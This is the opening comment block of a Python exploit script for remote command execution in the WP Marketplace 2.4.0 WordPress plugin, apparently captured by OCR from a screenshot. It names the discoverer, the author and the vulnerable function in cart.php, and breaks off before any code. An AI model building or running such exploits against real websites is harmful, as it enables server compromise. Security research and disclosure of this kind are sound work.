
#!/usr/bin/python
#
# Exploit Name: WP Marketplace 2.4.0 Remote 
Command Execution
#
# Vulnerability discovered by Kacper Szurek 
(http://security.szurek.pl)
#
# Exploit written by Claudio Viviani
#
#
#
# ---------------------------------------------
-----------------------
#
# The vulnerable function is located on 
"wpmarketplace/libs/cart.php" file:
#
# function ajaxinit(){